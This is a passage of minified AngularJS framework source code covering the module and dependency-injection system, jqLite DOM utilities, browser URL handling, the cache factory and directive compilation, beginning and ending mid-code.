"NG_ENABLE_DEBUG_INFO!"+B.name;B.location.reload()}function xe(a){a=ga.element(a).injector();if(!a)throw va("test");return a.get("$$testability")}function Jc(a,b){b=b||"_";return a.replace(ye,function(a,c){return(c?b:"")+a.toLowerCase()})}function ze(){var a;if(!Kc){var b=ub();(xa=z(b)?B.jQuery:b?B[b]:void 0)&&xa.fn.on?(E=xa,R(xa.fn,{scope:Oa.scope,isolateScope:Oa.isolateScope,controller:Oa.controller,injector:Oa.injector,inheritedData:Oa.inheritedData}),a=xa.cleanData,xa.cleanData=function(b){for(var c,
e=0,f;null!=(f=b[e]);e++)(c=xa._data(f,"events"))&&c.$destroy&&xa(f).triggerHandler("$destroy");a(b)}):E=T;ga.element=E;Kc=!0}}function vb(a,b,d){if(!a)throw va("areq",b||"?",d||"required");return a}function Pa(a,b,d){d&&K(a)&&(a=a[a.length-1]);vb(F(a),b,"not a function, got "+(a&&"object"===typeof a?a.constructor.name||"Object":typeof a));return a}function Qa(a,b){if("hasOwnProperty"===a)throw va("badname",b);}function Lc(a,b,d){if(!b)return a;b=b.split(".");for(var c,e=a,f=b.length,g=0;g<f;g++)c=
b[g],a&&(a=(e=a)[c]);return!d&&F(a)?cb(e,a):a}function wb(a){for(var b=a[0],d=a[a.length-1],c,e=1;b!==d&&(b=b.nextSibling);e++)if(c||a[e]!==b)c||(c=E(ta.call(a,0,e))),c.push(b);return c||a}function S(){return Object.create(null)}function Ae(a){function b(a,b,c){return a[b]||(a[b]=c())}var d=N("$injector"),c=N("ng");a=b(a,"angular",Object);a.$$minErr=a.$$minErr||N;return b(a,"module",function(){var a={};return function(f,g,h){if("hasOwnProperty"===f)throw c("badname","module");g&&a.hasOwnProperty(f)&&
(a[f]=null);return b(a,f,function(){function a(b,d,e,f){f||(f=c);return function(){f[e||"push"]([b,d,arguments]);return J}}function b(a,d){return function(b,e){e&&F(e)&&(e.$$moduleName=f);c.push([a,d,arguments]);return J}}if(!g)throw d("nomod",f);var c=[],e=[],p=[],x=a("$injector","invoke","push",e),J={_invokeQueue:c,_configBlocks:e,_runBlocks:p,requires:g,name:f,provider:b("$provide","provider"),factory:b("$provide","factory"),service:b("$provide","service"),value:a("$provide","value"),constant:a("$provide",
"constant","unshift"),decorator:b("$provide","decorator"),animation:b("$animateProvider","register"),filter:b("$filterProvider","register"),controller:b("$controllerProvider","register"),directive:b("$compileProvider","directive"),component:b("$compileProvider","component"),config:x,run:function(a){p.push(a);return this}};h&&x(h);return J})}})}function ia(a,b){if(K(a)){b=b||[];for(var d=0,c=a.length;d<c;d++)b[d]=a[d]}else if(I(a))for(d in b=b||{},a)if("$"!==d.charAt(0)||"$"!==d.charAt(1))b[d]=a[d];
return b||a}function Be(a){R(a,{bootstrap:Ic,copy:pa,extend:R,merge:ne,equals:oa,element:E,forEach:q,injector:eb,noop:C,bind:cb,toJson:db,fromJson:Ec,identity:Za,isUndefined:z,isDefined:u,isString:H,isFunction:F,isObject:I,isNumber:Z,isElement:Tb,isArray:K,version:Ce,isDate:ba,lowercase:P,uppercase:xb,callbacks:{$$counter:0},getTestability:xe,$$minErr:N,$$csp:ya,reloadWithDebugInfo:we});Xb=Ae(B);Xb("ng",["ngLocale"],["$provide",function(a){a.provider({$$sanitizeUri:De});a.provider("$compile",Mc).directive({a:Ee,
input:Nc,textarea:Nc,form:Fe,script:Ge,select:He,option:Ie,ngBind:Je,ngBindHtml:Ke,ngBindTemplate:Le,ngClass:Me,ngClassEven:Ne,ngClassOdd:Oe,ngCloak:Pe,ngController:Qe,ngForm:Re,ngHide:Se,ngIf:Te,ngInclude:Ue,ngInit:Ve,ngNonBindable:We,ngPluralize:Xe,ngRepeat:Ye,ngShow:Ze,ngStyle:$e,ngSwitch:af,ngSwitchWhen:bf,ngSwitchDefault:cf,ngOptions:df,ngTransclude:ef,ngModel:ff,ngList:gf,ngChange:hf,pattern:Oc,ngPattern:Oc,required:Pc,ngRequired:Pc,minlength:Qc,ngMinlength:Qc,maxlength:Rc,ngMaxlength:Rc,ngValue:jf,
ngModelOptions:kf}).directive({ngInclude:lf}).directive(yb).directive(Sc);a.provider({$anchorScroll:mf,$animate:nf,$animateCss:of,$$animateJs:pf,$$animateQueue:qf,$$AnimateRunner:rf,$$animateAsyncRun:sf,$browser:tf,$cacheFactory:uf,$controller:vf,$document:wf,$exceptionHandler:xf,$filter:Tc,$$forceReflow:yf,$interpolate:zf,$interval:Af,$http:Bf,$httpParamSerializer:Cf,$httpParamSerializerJQLike:Df,$httpBackend:Ef,$xhrFactory:Ff,$jsonpCallbacks:Gf,$location:Hf,$log:If,$parse:Jf,$rootScope:Kf,$q:Lf,
$$q:Mf,$sce:Nf,$sceDelegate:Of,$sniffer:Pf,$templateCache:Qf,$templateRequest:Rf,$$testability:Sf,$timeout:Tf,$window:Uf,$$rAF:Vf,$$jqLite:Wf,$$HashMap:Xf,$$cookieReader:Yf})}])}function fb(a){return a.replace(Zf,function(a,d,c,e){return e?c.toUpperCase():c}).replace($f,"Moz$1")}function Uc(a){a=a.nodeType;return 1===a||!a||9===a}function Vc(a,b){var d,c,e=b.createDocumentFragment(),f=[];if(Yb.test(a)){d=e.appendChild(b.createElement("div"));c=(ag.exec(a)||["",""])[1].toLowerCase();c=ja[c]||ja._default;
d.innerHTML=c[1]+a.replace(bg,"<$1></$2>")+c[2];for(c=c[0];c--;)d=d.lastChild;f=bb(f,d.childNodes);d=e.firstChild;d.textContent=""}else f.push(b.createTextNode(a));e.textContent="";e.innerHTML="";q(f,function(a){e.appendChild(a)});return e}function Wc(a,b){var d=a.parentNode;d&&d.replaceChild(b,a);b.appendChild(a)}function T(a){if(a instanceof T)return a;var b;H(a)&&(a=U(a),b=!0);if(!(this instanceof T)){if(b&&"<"!==a.charAt(0))throw Zb("nosel");return new T(a)}if(b){b=B.document;var d;a=(d=cg.exec(a))?
[b.createElement(d[1])]:(d=Vc(a,b))?d.childNodes:[]}Xc(this,a)}function $b(a){return a.cloneNode(!0)}function zb(a,b){b||gb(a);if(a.querySelectorAll)for(var d=a.querySelectorAll("*"),c=0,e=d.length;c<e;c++)gb(d[c])}function Yc(a,b,d,c){if(u(c))throw Zb("offargs");var e=(c=Ab(a))&&c.events,f=c&&c.handle;if(f)if(b){var g=function(b){var c=e[b];u(d)&&ab(c||[],d);u(d)&&c&&0<c.length||(a.removeEventListener(b,f,!1),delete e[b])};q(b.split(" "),function(a){g(a);Bb[a]&&g(Bb[a])})}else for(b in e)"$destroy"!==
b&&a.removeEventListener(b,f,!1),delete e[b]}function gb(a,b){var d=a.ng339,c=d&&hb[d];c&&(b?delete c.data[b]:(c.handle&&(c.events.$destroy&&c.handle({},"$destroy"),Yc(a)),delete hb[d],a.ng339=void 0))}function Ab(a,b){var d=a.ng339,d=d&&hb[d];b&&!d&&(a.ng339=d=++dg,d=hb[d]={events:{},data:{},handle:void 0});return d}function ac(a,b,d){if(Uc(a)){var c=u(d),e=!c&&b&&!I(b),f=!b;a=(a=Ab(a,!e))&&a.data;if(c)a[b]=d;else{if(f)return a;if(e)return a&&a[b];R(a,b)}}}function Cb(a,b){return a.getAttribute?
-1<(" "+(a.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ").indexOf(" "+b+" "):!1}function Db(a,b){b&&a.setAttribute&&q(b.split(" "),function(b){a.setAttribute("class",U((" "+(a.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ").replace(" "+U(b)+" "," ")))})}function Eb(a,b){if(b&&a.setAttribute){var d=(" "+(a.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ");q(b.split(" "),function(a){a=U(a);-1===d.indexOf(" "+a+" ")&&(d+=a+" ")});a.setAttribute("class",U(d))}}function Xc(a,b){if(b)if(b.nodeType)a[a.length++]=
b;else{var d=b.length;if("number"===typeof d&&b.window!==b){if(d)for(var c=0;c<d;c++)a[a.length++]=b[c]}else a[a.length++]=b}}function Zc(a,b){return Fb(a,"$"+(b||"ngController")+"Controller")}function Fb(a,b,d){9===a.nodeType&&(a=a.documentElement);for(b=K(b)?b:[b];a;){for(var c=0,e=b.length;c<e;c++)if(u(d=E.data(a,b[c])))return d;a=a.parentNode||11===a.nodeType&&a.host}}function $c(a){for(zb(a,!0);a.firstChild;)a.removeChild(a.firstChild)}function Gb(a,b){b||zb(a);var d=a.parentNode;d&&d.removeChild(a)}
function eg(a,b){b=b||B;if("complete"===b.document.readyState)b.setTimeout(a);else E(b).on("load",a)}function ad(a,b){var d=Hb[b.toLowerCase()];return d&&bd[ua(a)]&&d}function fg(a,b){var d=function(c,d){c.isDefaultPrevented=function(){return c.defaultPrevented};var f=b[d||c.type],g=f?f.length:0;if(g){if(z(c.immediatePropagationStopped)){var h=c.stopImmediatePropagation;c.stopImmediatePropagation=function(){c.immediatePropagationStopped=!0;c.stopPropagation&&c.stopPropagation();h&&h.call(c)}}c.isImmediatePropagationStopped=
function(){return!0===c.immediatePropagationStopped};var k=f.specialHandlerWrapper||gg;1<g&&(f=ia(f));for(var l=0;l<g;l++)c.isImmediatePropagationStopped()||k(a,c,f[l])}};d.elem=a;return d}function gg(a,b,d){d.call(a,b)}function hg(a,b,d){var c=b.relatedTarget;c&&(c===a||ig.call(a,c))||d.call(a,b)}function Wf(){this.$get=function(){return R(T,{hasClass:function(a,b){a.attr&&(a=a[0]);return Cb(a,b)},addClass:function(a,b){a.attr&&(a=a[0]);return Eb(a,b)},removeClass:function(a,b){a.attr&&(a=a[0]);
return Db(a,b)}})}}function za(a,b){var d=a&&a.$$hashKey;if(d)return"function"===typeof d&&(d=a.$$hashKey()),d;d=typeof a;return d="function"===d||"object"===d&&null!==a?a.$$hashKey=d+":"+(b||me)():d+":"+a}function Ra(a,b){if(b){var d=0;this.nextUid=function(){return++d}}q(a,this.put,this)}function cd(a){a=(Function.prototype.toString.call(a)+" ").replace(jg,"");return a.match(kg)||a.match(lg)}function mg(a){return(a=cd(a))?"function("+(a[1]||"").replace(/[\s\r\n]+/," ")+")":"fn"}function eb(a,b){function d(a){return function(b,
c){if(I(b))q(b,Bc(a));else return a(b,c)}}function c(a,b){Qa(a,"service");if(F(b)||K(b))b=p.instantiate(b);if(!b.$get)throw Da("pget",a);return n[a+"Provider"]=b}function e(a,b){return function(){var c=t.invoke(b,this);if(z(c))throw Da("undef",a);return c}}function f(a,b,d){return c(a,{$get:!1!==d?e(a,b):b})}function g(a){vb(z(a)||K(a),"modulesToLoad","not an array");var b=[],c;q(a,function(a){function d(a){var b,c;b=0;for(c=a.length;b<c;b++){var e=a[b],f=p.get(e[0]);f[e[1]].apply(f,e[2])}}if(!m.get(a)){m.put(a,
!0);try{H(a)?(c=Xb(a),b=b.concat(g(c.requires)).concat(c._runBlocks),d(c._invokeQueue),d(c._configBlocks)):F(a)?b.push(p.invoke(a)):K(a)?b.push(p.invoke(a)):Pa(a,"module")}catch(e){throw K(a)&&(a=a[a.length-1]),e.message&&e.stack&&-1===e.stack.indexOf(e.message)&&(e=e.message+"\n"+e.stack),Da("modulerr",a,e.stack||e.message||e);}}});return b}function h(a,c){function d(b,e){if(a.hasOwnProperty(b)){if(a[b]===k)throw Da("cdep",b+" <- "+l.join(" <- "));return a[b]}try{return l.unshift(b),a[b]=k,a[b]=
c(b,e),a[b]}catch(f){throw a[b]===k&&delete a[b],f;}finally{l.shift()}}function e(a,c,f){var g=[];a=eb.$$annotate(a,b,f);for(var h=0,k=a.length;h<k;h++){var l=a[h];if("string"!==typeof l)throw Da("itkn",l);g.push(c&&c.hasOwnProperty(l)?c[l]:d(l,f))}return g}return{invoke:function(a,b,c,d){"string"===typeof c&&(d=c,c=null);c=e(a,c,d);K(a)&&(a=a[a.length-1]);d=11>=Fa?!1:"function"===typeof a&&/^(?:class\b|constructor\()/.test(Function.prototype.toString.call(a)+" ");return d?(c.unshift(null),new (Function.prototype.bind.apply(a,
c))):a.apply(b,c)},instantiate:function(a,b,c){var d=K(a)?a[a.length-1]:a;a=e(a,b,c);a.unshift(null);return new (Function.prototype.bind.apply(d,a))},get:d,annotate:eb.$$annotate,has:function(b){return n.hasOwnProperty(b+"Provider")||a.hasOwnProperty(b)}}}b=!0===b;var k={},l=[],m=new Ra([],!0),n={$provide:{provider:d(c),factory:d(f),service:d(function(a,b){return f(a,["$injector",function(a){return a.instantiate(b)}])}),value:d(function(a,b){return f(a,ma(b),!1)}),constant:d(function(a,b){Qa(a,"constant");
n[a]=b;x[a]=b}),decorator:function(a,b){var c=p.get(a+"Provider"),d=c.$get;c.$get=function(){var a=t.invoke(d,c);return t.invoke(b,null,{$delegate:a})}}}},p=n.$injector=h(n,function(a,b){ga.isString(b)&&l.push(b);throw Da("unpr",l.join(" <- "));}),x={},J=h(x,function(a,b){var c=p.get(a+"Provider",b);return t.invoke(c.$get,c,void 0,a)}),t=J;n.$injectorProvider={$get:ma(J)};var s=g(a),t=J.get("$injector");t.strictDi=b;q(s,function(a){a&&t.invoke(a)});return t}function mf(){var a=!0;this.disableAutoScrolling=
function(){a=!1};this.$get=["$window","$location","$rootScope",function(b,d,c){function e(a){var b=null;Array.prototype.some.call(a,function(a){if("a"===ua(a))return b=a,!0});return b}function f(a){if(a){a.scrollIntoView();var c;c=g.yOffset;F(c)?c=c():Tb(c)?(c=c[0],c="fixed"!==b.getComputedStyle(c).position?0:c.getBoundingClientRect().bottom):Z(c)||(c=0);c&&(a=a.getBoundingClientRect().top,b.scrollBy(0,a-c))}else b.scrollTo(0,0)}function g(a){a=H(a)?a:d.hash();var b;a?(b=h.getElementById(a))?f(b):
(b=e(h.getElementsByName(a)))?f(b):"top"===a&&f(null):f(null)}var h=b.document;a&&c.$watch(function(){return d.hash()},function(a,b){a===b&&""===a||eg(function(){c.$evalAsync(g)})});return g}]}function jb(a,b){if(!a&&!b)return"";if(!a)return b;if(!b)return a;K(a)&&(a=a.join(" "));K(b)&&(b=b.join(" "));return a+" "+b}function ng(a){H(a)&&(a=a.split(" "));var b=S();q(a,function(a){a.length&&(b[a]=!0)});return b}function Ea(a){return I(a)?a:{}}function og(a,b,d,c){function e(a){try{a.apply(null,ta.call(arguments,
1))}finally{if(J--,0===J)for(;t.length;)try{t.pop()()}catch(b){d.error(b)}}}function f(){w=null;g();h()}function g(){s=O();s=z(s)?null:s;oa(s,A)&&(s=A);A=s}function h(){if(y!==k.url()||D!==s)y=k.url(),D=s,q(L,function(a){a(k.url(),s)})}var k=this,l=a.location,m=a.history,n=a.setTimeout,p=a.clearTimeout,x={};k.isMock=!1;var J=0,t=[];k.$$completeOutstandingRequest=e;k.$$incOutstandingRequestCount=function(){J++};k.notifyWhenNoOutstandingRequests=function(a){0===J?a():t.push(a)};var s,D,y=l.href,ib=
b.find("base"),w=null,O=c.history?function(){try{return m.state}catch(a){}}:C;g();D=s;k.url=function(b,d,e){z(e)&&(e=null);l!==a.location&&(l=a.location);m!==a.history&&(m=a.history);if(b){var f=D===e;if(y===b&&(!c.history||f))return k;var h=y&&Ja(y)===Ja(b);y=b;D=e;!c.history||h&&f?(h||(w=b),d?l.replace(b):h?(d=l,e=b.indexOf("#"),e=-1===e?"":b.substr(e),d.hash=e):l.href=b,l.href!==b&&(w=b)):(m[d?"replaceState":"pushState"](e,"",b),g(),D=s);w&&(w=b);return k}return w||l.href.replace(/%27/g,"'")};
k.state=function(){return s};var L=[],Q=!1,A=null;k.onUrlChange=function(b){if(!Q){if(c.history)E(a).on("popstate",f);E(a).on("hashchange",f);Q=!0}L.push(b);return b};k.$$applicationDestroyed=function(){E(a).off("hashchange popstate",f)};k.$$checkUrlChange=h;k.baseHref=function(){var a=ib.attr("href");return a?a.replace(/^(https?:)?\/\/[^\/]*/,""):""};k.defer=function(a,b){var c;J++;c=n(function(){delete x[c];e(a)},b||0);x[c]=!0;return c};k.defer.cancel=function(a){return x[a]?(delete x[a],p(a),e(C),
!0):!1}}function tf(){this.$get=["$window","$log","$sniffer","$document",function(a,b,d,c){return new og(a,c,b,d)}]}function uf(){this.$get=function(){function a(a,c){function e(a){a!==n&&(p?p===a&&(p=a.n):p=a,f(a.n,a.p),f(a,n),n=a,n.n=null)}function f(a,b){a!==b&&(a&&(a.p=b),b&&(b.n=a))}if(a in b)throw N("$cacheFactory")("iid",a);var g=0,h=R({},c,{id:a}),k=S(),l=c&&c.capacity||Number.MAX_VALUE,m=S(),n=null,p=null;return b[a]={put:function(a,b){if(!z(b)){if(l<Number.MAX_VALUE){var c=m[a]||(m[a]={key:a});
e(c)}a in k||g++;k[a]=b;g>l&&this.remove(p.key);return b}},get:function(a){if(l<Number.MAX_VALUE){var b=m[a];if(!b)return;e(b)}return k[a]},remove:function(a){if(l<Number.MAX_VALUE){var b=m[a];if(!b)return;b===n&&(n=b.p);b===p&&(p=b.n);f(b.n,b.p);delete m[a]}a in k&&(delete k[a],g--)},removeAll:function(){k=S();g=0;m=S();n=p=null},destroy:function(){m=h=k=null;delete b[a]},info:function(){return R({},h,{size:g})}}}var b={};a.info=function(){var a={};q(b,function(b,e){a[e]=b.info()});return a};a.get=
function(a){return b[a]};return a}}function Qf(){this.$get=["$cacheFactory",function(a){return a("templates")}]}function Mc(a,b){function d(a,b,c){var d=/^\s*([@&<]|=(\*?))(\??)\s*(\w*)\s*$/,e=S();q(a,function(a,f){if(a in n)e[f]=n[a];else{var g=a.match(d);if(!g)throw da("iscp",b,f,a,c?"controller bindings definition":"isolate scope definition");e[f]={mode:g[1][0],collection:"*"===g[2],optional:"?"===g[3],attrName:g[4]||f};g[4]&&(n[a]=e[f])}});return e}function c(a){var b=a.charAt(0);if(!b||b!==P(b))throw da("baddir",
a);if(a!==a.trim())throw da("baddir",a);}function e(a){var b=a.require||a.controller&&a.name;!K(b)&&I(b)&&q(b,function(a,c){var d=a.match(l);a.substring(d[0].length)||(b[c]=d[0]+c)});return b}var f={},g=/^\s*directive:\s*([\w\-]+)\s+(.*)$/,h=/(([\w\-]+)(?::([^;]+))?;?)/,k=qe("ngSrc,ngSrcset,src,srcset"),l=/^(?:(\^\^?)?(\?)?(\^\^?)?)?/,m=/^(on[a-z]+|formaction)$/,n=S();this.directive=function D(b,d){Qa(b,"directive");H(b)?(c(b),vb(d,"directiveFactory"),f.hasOwnProperty(b)||(f[b]=[],a.factory(b+"Directive",
["$injector","$exceptionHandler",function(a,c){var d=[];q(f[b],function(f,g){try{var h=a.invoke(f);F(h)?h={compile:ma(h)}:!h.compile&&h.link&&(h.compile=ma(h.link));h.priority=h.priority||0;h.index=g;h.name=h.name||b;h.require=e(h);h.restrict=h.restrict||"EA";h.$$moduleName=f.$$moduleName;d.push(h)}catch(k){c(k)}});return d}])),f[b].push(d)):q(b,Bc(D));return this};this.component=function(a,b){function c(a){function e(b){return F(b)||K(b)?function(c,d){return a.invoke(b,this,{$element:c,$attrs:d})}:
b}var f=b.template||b.templateUrl?b.template:"",g={controller:d,controllerAs:dd(b.controller)||b.controllerAs||"$ctrl",template:e(f),templateUrl:e(b.templateUrl),transclude:b.transclude,scope:{},bindToController:b.bindings||{},restrict:"E",require:b.require};q(b,function(a,b){"$"===b.charAt(0)&&(g[b]=a)});return g}var d=b.controller||function(){};q(b,function(a,b){"$"===b.charAt(0)&&(c[b]=a,F(d)&&(d[b]=a))});c.$inject=["$injector"];return this.directive(a,c)};this.aHrefSanitizationWhitelist=function(a){return u(a)?
(b.aHrefSanitizationWhitelist(a),this):b.aHrefSanitizationWhitelist()};this.imgSrcSanitizationWhitelist=function(a){return u(a)?(b.imgSrcSanitizationWhitelist(a),this):b.imgSrcSanitizationWhitelist()};var p=!0;this.debugInfoEnabled=function(a){return u(a)?(p=a,this):p};var x=10;this.onChangesTtl=function(a){return arguments.length?(x=a,this):x};var J=!0;this.commentDirectivesEnabled=function(a){return arguments.length?(J=a,this):J};var t=!0;this.cssClassDirectivesEnabled=function(a){return arguments.length?
(t=a,this):t};this.$get=["$injector","$interpolate","$exceptionHandler","$templateRequest","$parse","$controller","$rootScope","$sce","$animate","$$sanitizeUri",function(a,b,c,e,n,L,Q,A,G,v){function M(){try{if(!--qa)throw fa=void 0,da("infchng",x);Q.$apply(function(){for(var a=[],b=0,c=fa.length;b<c;++b)try{fa[b]()}catch(d){a.push(d)}fa=void 0;if(a.length)throw a;})}finally{qa++}}function bc(a,b){if(b){var c=Object.keys(b),d,e,f;d=0;for(e=c.length;d<e;d++)f=c[d],this[f]=b[f]}else this.$attr={};this.$$element=
a}function r(a,b,c){pa.innerHTML="<span "+b+">";b=pa.firstChild.attributes;var d=b[0];b.removeNamedItem(d.name);d.value=c;a.attributes.setNamedItem(d)}function Ha(a,b){try{a.addClass(b)}catch(c){}}function $(a,b,c,d,e){a instanceof E||(a=E(a));for(var f=/\S+/,g=0,h=a.length;g<h;g++){var k=a[g];k.nodeType===Ma&&k.nodeValue.match(f)&&Wc(k,a[g]=B.document.createElement("span"))}var l=Aa(a,b,a,c,d,e);$.$$addScopeClass(a);var m=null;return function(b,c,d){vb(b,"scope");e&&e.needsNewScope&&(b=b.$parent.$new());
d=d||{};var f=d.parentBoundTranscludeFn,g=d.transcludeControllers;d=d.futureParentElement;f&&f.$$boundTransclude&&(f=f.$$boundTransclude);m||(m=(d=d&&d[0])?"foreignobject"!==ua(d)&&na.call(d).match(/SVG/)?"svg":"html":"html");d="html"!==m?E(ba(m,E("<div>").append(a).html())):c?Oa.clone.call(a):a;if(g)for(var h in g)d.data("$"+h+"Controller",g[h].instance);$.$$addScopeInfo(d,b);c&&c(d,b);l&&l(b,d,d,f);return d}}function Aa(a,b,c,d,e,f){function g(a,c,d,e){var f,k,l,m,p,y,x;if(n)for(x=Array(c.length),
m=0;m<h.length;m+=3)f=h[m],x[f]=c[f];else x=c;m=0;for(p=h.length;m<p;)k=x[h[m++]],c=h[m++],f=h[m++],c?(c.scope?(l=a.$new(),$.$$addScopeInfo(E(k),l)):l=a,y=c.transcludeOnThisElement?ha(a,c.transclude,e):!c.templateOnThisElement&&e?e:!e&&b?ha(a,b):null,c(f,l,k,d,y)):f&&f(a,k.childNodes,void 0,e)}for(var h=[],k,l,m,p,n,y=0;y<a.length;y++){k=new bc;l=dc(a[y],[],k,0===y?d:void 0,e);(f=l.length?Sa(l,a[y],k,b,c,null,[],[],f):null)&&f.scope&&$.$$addScopeClass(k.$$element);k=f&&f.terminal||!(m=a[y].childNodes)||
!m.length?null:Aa(m,f?(f.transcludeOnThisElement||!f.templateOnThisElement)&&f.transclude:b);if(f||k)h.push(y,f,k),p=!0,n=n||f;f=null}return p?g:null}function ha(a,b,c){function d(e,f,g,h,k){e||(e=a.$new(!1,k),e.$$transcluded=!0);return b(e,f,{parentBoundTranscludeFn:c,transcludeControllers:g,futureParentElement:h})}var e=d.$$slots=S(),f;for(f in b.$$slots)e[f]=b.$$slots[f]?ha(a,b.$$slots[f],c):null;return d}function dc(a,b,c,d,e){var f=c.$attr,g;switch(a.nodeType){case 1:g=ua(a);V(b,Ba(g),"E",d,
e);for(var k,l,m,p,n=a.attributes,y=0,x=n&&n.length;y<x;y++){var A=!1,L=!1;k=n[y];l=k.name;m=U(k.value);k=Ba(l);(p=Da.test(k))&&(l=l.replace(ed,"").substr(8).replace(/_(.)/g,function(a,b){return b.toUpperCase()}));(k=k.match(Ea))&&Y(k[1])&&(A=l,L=l.substr(0,l.length-5)+"end",l=l.substr(0,l.length-6));k=Ba(l.toLowerCase());f[k]=l;if(p||!c.hasOwnProperty(k))c[k]=m,ad(a,k)&&(c[k]=!0);ma(a,b,m,k,p);V(b,k,"A",d,e,A,L)}"input"===g&&"hidden"===a.getAttribute("type")&&a.setAttribute("autocomplete","off");
if(!Ca)break;f=a.className;I(f)&&(f=f.animVal);if(H(f)&&""!==f)for(;a=h.exec(f);)k=Ba(a[2]),V(b,k,"C",d,e)&&(c[k]=U(a[3])),f=f.substr(a.index+a[0].length);break;case Ma:if(11===Fa)for(;a.parentNode&&a.nextSibling&&a.nextSibling.nodeType===Ma;)a.nodeValue+=a.nextSibling.nodeValue,a.parentNode.removeChild(a.nextSibling);ga(b,a.nodeValue);break;case 8:if(!xa)break;N(a,b,c,d,e)}b.sort(ea);return b}function N(a,b,c,d,e){try{var f=g.exec(a.nodeValue);if(f){var h=Ba(f[1]);V(b,h,"M",d,e)&&(c[h]=U(f[2]))}}catch(k){}}
function fd(a,b,c){var d=[],e=0;if(b&&a.hasAttribute&&a.hasAttribute(b)){do{if(!a)throw da("uterdir",b,c);1===a.nodeType&&(a.hasAttribute(b)&&e++,a.hasAttribute(c)&&e--);d.push(a);a=a.nextSibling}while(0<e)}else d.push(a);return E(d)}function gd(a,b,c){return function(d,e,f,g,h){e=fd(e[0],b,c);return a(d,e,f,g,h)}}function fc(a,b,c,d,e,f){var g;return a?$(b,c,d,e,f):function(){g||(g=$(b,c,d,e,f),b=c=f=null);return g.apply(this,arguments)}}function Sa(a,b,d,e,f,g,h,k,l){function m(a,b,c,d){if(a){c&&
(a=gd(a,c,d));a.require=v.require;a.directiveName=w;if(A===v||v.$$isolateScope)a=ja(a,{isolateScope:!0});h.push(a)}if(b){c&&(b=gd(b,c,d));b.require=v.require;b.directiveName=w;if(A===v||v.$$isolateScope)b=ja(b,{isolateScope:!0});k.push(b)}}function p(a,e,f,g,l){function m(a,b,c,d){var e;$a(a)||(d=c,c=b,b=a,a=void 0);J&&(e=D);c||(c=J?M.parent():M);if(d){var f=l.$$slots[d];if(f)return f(a,b,e,c,r);if(z(f))throw da("noslot",d,wa(M));}else return l(a,b,e,c,r)}var n,v,t,G,Q,D,w,M;b===f?(g=d,M=d.$$element):
(M=E(f),g=new bc(M,d));Q=e;A?G=e.$new(!0):y&&(Q=e.$parent);l&&(w=m,w.$$boundTransclude=l,w.isSlotFilled=function(a){return!!l.$$slots[a]});x&&(D=T(M,g,w,x,G,e,A));A&&($.$$addScopeInfo(M,G,!0,!(L&&(L===A||L===A.$$originalDirective))),$.$$addScopeClass(M,!0),G.$$isolateBindings=A.$$isolateBindings,v=ka(e,g,G,G.$$isolateBindings,A),v.removeWatches&&G.$on("$destroy",v.removeWatches));for(n in D){v=x[n];t=D[n];var cc=v.$$bindings.bindToController;t.bindingInfo=t.identifier&&cc?ka(Q,g,t.instance,cc,v):
{};var O=t();O!==t.instance&&(t.instance=O,M.data("$"+v.name+"Controller",O),t.bindingInfo.removeWatches&&t.bindingInfo.removeWatches(),t.bindingInfo=ka(Q,g,t.instance,cc,v))}q(x,function(a,b){var c=a.require;a.bindToController&&!K(c)&&I(c)&&R(D[b].instance,kb(b,c,M,D))});q(D,function(a){var b=a.instance;if(F(b.$onChanges))try{b.$onChanges(a.bindingInfo.initialChanges)}catch(d){c(d)}if(F(b.$onInit))try{b.$onInit()}catch(e){c(e)}F(b.$doCheck)&&(Q.$watch(function(){b.$doCheck()}),b.$doCheck());F(b.$onDestroy)&&
Q.$on("$destroy",function(){b.$onDestroy()})});n=0;for(v=h.length;n<v;n++)t=h[n],la(t,t.isolateScope?G:e,M,g,t.require&&kb(t.directiveName,t.require,M,D),w);var r=e;A&&(A.template||null===A.templateUrl)&&(r=G);a&&a(r,f.childNodes,void 0,l);for(n=k.length-1;0<=n;n--)t=k[n],la(t,t.isolateScope?G:e,M,g,t.require&&kb(t.directiveName,t.require,M,D),w);q(D,function(a){a=a.instance;F(a.$postLink)&&a.$postLink()})}l=l||{};for(var n=-Number.MAX_VALUE,y=l.newScopeDirective,x=l.controllerDirectives,A=l.newIsolateScopeDirective,
L=l.templateDirective,t=l.nonTlbTranscludeDirective,Q=!1,D=!1,J=l.hasElementTranscludeDirective,G=d.$$element=E(b),v,w,M,O=e,r,Ga=!1,Ha=!1,u,C=0,Aa=a.length;C<Aa;C++){v=a[C];var B=v.$$start,H=v.$$end;B&&(G=fd(b,B,H));M=void 0;if(n>v.priority)break;if(u=v.scope)v.templateUrl||(I(u)?(X("new/isolated scope",A||y,v,G),A=v):X("new/isolated scope",A,v,G)),y=y||v;w=v.name;if(!Ga&&(v.replace&&(v.templateUrl||v.template)||v.transclude&&!v.$$tlb)){for(u=C+1;Ga=a[u++];)if(Ga.transclude&&!Ga.$$tlb||Ga.replace&&
(Ga.templateUrl||Ga.template)){Ha=!0;break}Ga=!0}!v.templateUrl&&v.controller&&(u=v.controller,x=x||S(),X("'"+w+"' controller",x[w],v,G),x[w]=v);if(u=v.transclude)if(Q=!0,v.$$tlb||(X("transclusion",t,v,G),t=v),"element"===u)J=!0,n=v.priority,M=G,G=d.$$element=E($.$$createComment(w,d[w])),b=G[0],ca(f,ta.call(M,0),b),M[0].$$parentNode=M[0].parentNode,O=fc(Ha,M,e,n,g&&g.name,{nonTlbTranscludeDirective:t});else{var ha=S();M=E($b(b)).contents();if(I(u)){M=[];var N=S(),P=S();q(u,function(a,b){var c="?"===
a.charAt(0);a=c?a.substring(1):a;N[a]=b;ha[b]=null;P[b]=c});q(G.contents(),function(a){var b=N[Ba(ua(a))];b?(P[b]=!0,ha[b]=ha[b]||[],ha[b].push(a)):M.push(a)});q(P,function(a,b){if(!a)throw da("reqslot",b);});for(var Sa in ha)ha[Sa]&&(ha[Sa]=fc(Ha,ha[Sa],e))}G.empty();O=fc(Ha,M,e,void 0,void 0,{needsNewScope:v.$$isolateScope||v.$$newScope});O.$$slots=ha}if(v.template)if(D=!0,X("template",L,v,G),L=v,u=F(v.template)?v.template(G,d):v.template,u=za(u),v.replace){g=v;M=Yb.test(u)?hd(ba(v.templateNamespace,
